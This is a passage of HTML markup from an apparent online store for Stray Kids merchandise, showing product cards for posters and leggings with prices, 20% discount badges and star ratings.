</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="483">
    <a href="https://stray-kids.shop/product/stray-kids-group-photo-stray-kids-go-live-in-life-poster-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1082/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="Stray Kids Group Photo, Stray Kids Go Live In Life Poster RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-group-photo-stray-kids-go-live-in-life-poster-rb1608" class="capitalize hover:underline leading-3">Stray Kids Group Photo, Stray Kids Go Live In Life Poster RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://stray-kids.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="379">
    <a href="https://stray-kids.shop/product/stray-kids-hyunjin-5-star-leggings-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/872/conversions/leggingsmx540front-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="STRAY KIDS HYUNJIN - 5 STAR Leggings RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-hyunjin-5-star-leggings-rb1608" class="capitalize hover:underline leading-3">STRAY KIDS HYUNJIN - 5 STAR Leggings RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="371">
    <a href="https://stray-kids.shop/product/stray-kids-skz-replay-leggings-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/858/conversions/leggingsmx540front-pad600x600f8f8f8-11-small.jpg?w=250&amp;h=250"
                alt="STRAY KIDS - SKZ REPLAY Leggings RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-skz-replay-leggings-rb1608" class="capitalize hover:underline leading-3">STRAY KIDS - SKZ REPLAY Leggings RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="367">
    <a href="https://stray-kids.shop/product/stray-kids-hyunjin-no-easy-leggings-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/849/conversions/leggingsmx540front-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="STRAY KIDS HYUNJIN - NO EASY Leggings RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-hyunjin-no-easy-leggings-rb1608" class="capitalize hover:underline leading-3">STRAY KIDS HYUNJIN - NO EASY Leggings RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
